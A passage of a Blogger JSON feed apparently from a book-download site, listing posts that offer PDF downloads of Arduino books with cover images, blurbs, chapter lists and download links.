hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWiVVbCCh0mF6RQyaDJ4v_z9eXDo7JDnCUvag73aI4nKTghYPMowmtzBE4OPA_tYFfcWg8JuUaSpi3_EFWlLm-u2AbdQIDORshFwi7YDj53gt_24Ljh8fN4dww0f39ssf_abJZZWVQK2Bv\/s72-c\/Getting-Started-with-Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8986284612062402828"},"published":{"$t":"2019-09-19T18:20:00.002+01:00"},"updated":{"$t":"2023-03-20T23:25:22.107+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Building a Home Security System with Arduino Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload Building a Home Security System with Arduino pdf.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5JyJT2QQLoItbeHDl7Qt-rblSPtPMtQHFUJaM_XtZEucLmT3FKZ0io0SJBf87BZ5JZlY8AFLjJhCw7G8xBavMxz6PCzxjKzGZhW9sGzYXCR2yp_ojVabNjpqULfqdsGSjh_x1R96brQw\/s1600\/Building-a-Home-Security-System-with-Arduino-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Building a Home Security System with Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5JyJT2QQLoItbeHDl7Qt-rblSPtPMtQHFUJaM_XtZEucLmT3FKZ0io0SJBf87BZ5JZlY8AFLjJhCw7G8xBavMxz6PCzxjKzGZhW9sGzYXCR2yp_ojVabNjpqULfqdsGSjh_x1R96brQw\/s640\/Building-a-Home-Security-System-with-Arduino-bookbenefits.jpg\" title=\"Download Building a Home Security System with Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EDownload Building a Home Security System with Arduino pdf.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis book can justify but Arduino are used to develop a extraordinarily connected home security system by mobilizing a network of sensors which is able to resend alerts to Arduino once alarms square measure triggered. you may grasp the state of your current security systems, well supported by designs that fit your atmosphere. We'll to boot see some current technologies like NFC, Wi-Fi, and Bluetooth, and we'll finally turn out a full web interface that allows U.S.A. to remotely manage our system, and even send daily bulletins with activity define.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Getting Started with a Home Security System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Getting Started with Arduino and Arduino IDE.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: From Code to the Real World.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Designing Your Own System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Arduino and Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Documentation and Version Control.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Interaction and Connectivity.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Building a Home Security System with Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 5.68 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 230.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Jorge R. Castro.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/uc?export=download\u0026amp;id=1SnQ497a3AN5W77aDtd4pSb8lGouC7F-F\" target=\"_blank\"\u003Edownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8986284612062402828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8986284612062402828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/09\/building-home-security-system-with.html","title":"Building a Home Security System with Arduino Download pdf"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5JyJT2QQLoItbeHDl7Qt-rblSPtPMtQHFUJaM_XtZEucLmT3FKZ0io0SJBf87BZ5JZlY8AFLjJhCw7G8xBavMxz6PCzxjKzGZhW9sGzYXCR2yp_ojVabNjpqULfqdsGSjh_x1R96brQw\/s72-c\/Building-a-Home-Security-System-with-Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8218650853991060723"},"published":{"$t":"2019-09-19T17:34:00.002+01:00"},"updated":{"$t":"2023-03-20T23:25:42.401+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino by Example Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: inherit;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino by Example\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"color: #990000;\"\u003Epdf\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: inherit;\"\u003E\u003Cb\u003EArduino by Example.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394; font-family: inherit;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\" Arduino by Example pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwrX3ObceFdVoWP4-y4II4CxixX7-iisaQGPT4SYk9weR8WCPYALvBn9vjJFKhLFHBqcnkv5CNOP9AhSOTXCun3X9VKWUaPX3lE1N4dRfEAzcGwOw4okBMk25ceMlHOMC5O2YUbBS5SDI\/s640\/Arduino-by-Example-bookbenefits.jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\" Download  Arduino by Example pdf\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u0026nbsp;Download\u0026nbsp; Arduino by Example pdf\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwrX3ObceFdVoWP4-y4II4CxixX7-iisaQGPT4SYk9weR8WCPYALvBn9vjJFKhLFHBqcnkv5CNOP9AhSOTXCun3X9VKWUaPX3lE1N4dRfEAzcGwOw4okBMk25ceMlHOMC5O2YUbBS5SDI\/s1600\/Arduino-by-Example-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: inherit;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThis book is that the perfect choice for novices or experts United Nations organization need to make quick and straightforward accompanies Arduino. As a precondition, perusers should have a decent Arduino framework and a couple of programming bundle foundation, in a perfect world in C\/C ++. Fundamental information of Arduino is valuable anyway not expected to pursue along the edge of this book.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #073763; font-family: inherit;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 1: Getting Started with Arduino 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 2: Digital Ruler.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 3: Converting Finger Gestures to Text.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 4: Burglar Alarm – Part 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 5: Burglar Alarm – Part 2.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 6: Home Automation – Part 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 7: Home Automation – Part 2.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 8: Robot Dog – Part 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 9: Robot Dog – Part 2.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 10: Robot Dog – Part 3.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: inherit;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETitle: Arduino by Example.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ELanguage: English.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESize: 10.4 Mb.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPages: 242.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFormat: Pdf.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EYear: 2015.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EEdition: 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAuthor: Adith Jagadish Boloor.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/bit.ly\/2mgygMh\" target=\"_blank\"\u003Edownload\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8218650853991060723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8218650853991060723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/09\/arduino-by-example-download-pdf.html","title":"Arduino by Example Download pdf"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwrX3ObceFdVoWP4-y4II4CxixX7-iisaQGPT4SYk9weR8WCPYALvBn9vjJFKhLFHBqcnkv5CNOP9AhSOTXCun3X9VKWUaPX3lE1N4dRfEAzcGwOw4okBMk25ceMlHOMC5O2YUbBS5SDI\/s72-c\/Arduino-by-Example-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6936781929155398024"},"published":{"$t":"2019-07-28T23:04:00.003+01:00"},"updated":{"$t":"2021-10-31T04:08:27.582+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Basic Arduino Projects 26 Experiments With Microcontrollers And Electronics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EBasic Arduino Projects 26 Experiments With Microcontrollers And Electronics\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003EBasic Arduino Projects 26 Experiments With Microcontrollers And Electronics.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQRZc5c1fOI4BVoX07dE10hXM0ph9oCfjTORurkndWeUwXNacT3xbd-Q16UPDrEs-rPR6SKoiYsdnBWuftnPtc7PV_xIEmNCozGehqTC1A1qQGHOFsMsHyvk2TaqdXFVz12pD-U5jAzo\/s1600\/bookbenefits-Basic-Arduino-Projects-26-Experiments-With-Microcontrollers-And-Electronics..jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Basic Arduino Projects 26 Experiments With Microcontrollers And Electronics pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQRZc5c1fOI4BVoX07dE10hXM0ph9oCfjTORurkndWeUwXNacT3xbd-Q16UPDrEs-rPR6SKoiYsdnBWuftnPtc7PV_xIEmNCozGehqTC1A1qQGHOFsMsHyvk2TaqdXFVz12pD-U5jAzo\/s640\/bookbenefits-Basic-Arduino-Projects-26-Experiments-With-Microcontrollers-And-Electronics..jpg\" title=\"download Basic Arduino Projects 26 Experiments With Microcontrollers And Electronics pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EBasic Arduino Projects 26 Experiments With Microcontrollers And Electronics download\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nthis book with makershed microcontroller pack offers 26 clear projects it is possible to build with this particular best-selling collection instantly - including multi-color bright lights, timers, circuit testers, sound files, motor control, and sensors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: blue;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1. The Trick Switch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2. Sunrise-Sunset Light Switch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3. Tilt Sensing Servo Motor Controller.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4. Twin LEDs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5. The Opposite Switch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6. The And Logic Gate.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7. The Or Logic Gate.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8. Tilt Flasher.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9. Multicolor RGB Flasher.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10. The Magic Light Bulb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11. Metal Checker: The Electronic Switch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12. The Theremin.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13. An Arduino Ohmmeter.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 14. The Lcd News Reader.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 15. A Logic Tester (With An Rgb Led).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 16. A Logic Tester (With An Lcd).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 17. The Amazing Pushbutton (With Processing).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 18. The Terrific Tilt Switch (With Processing).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 19. The Rocket Launching Game (With Processing).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 20. Temperature Indicator (With Processing).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 21. Sweeping Servo.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 22. Electronic Cricket.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 23. A Pocket Stage Light.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 24. Electronic Pixel.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 25. The Metronome.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 26. The Secret Word Game.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Basic Arduino Projects: 26 Experiments With Microcontrollers And Electronics.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2014.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Don Wilcher.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Hie-GhHkPjkqJMb3Uk73MdvOuRI0pfWT\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6936781929155398024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6936781929155398024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/basic-arduino-projects-26-experiments.html","title":"Basic Arduino Projects 26 Experiments With Microcontrollers And Electronics Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQRZc5c1fOI4BVoX07dE10hXM0ph9oCfjTORurkndWeUwXNacT3xbd-Q16UPDrEs-rPR6SKoiYsdnBWuftnPtc7PV_xIEmNCozGehqTC1A1qQGHOFsMsHyvk2TaqdXFVz12pD-U5jAzo\/s72-c\/bookbenefits-Basic-Arduino-Projects-26-Experiments-With-Microcontrollers-And-Electronics..jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5839357235994095528"},"published":{"$t":"2019-07-28T21:50:00.024+01:00"},"updated":{"$t":"2023-04-24T05:56:20.826+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"}],"title":{"type":"text","$t":"C Programming For Arduino download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload C Programming for Arduino\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EC Programming for Arduino\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000;\"\u003EPicture:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBwVTWmefROAorPjo45dly9Qjk1vduHPvuitoyFZgoit-wQUDjXfWwqBFXbePBzJlh3HQxYCddCv0lKjaUWZoukLXsilkyx5SIyOF8GdWbz03QrCeRYUfM_LU-SvtIFFs_zaMtTMTzHQ\/s1600\/bookbenefits-C-Programming-For-Arduino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"C Programming For Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" 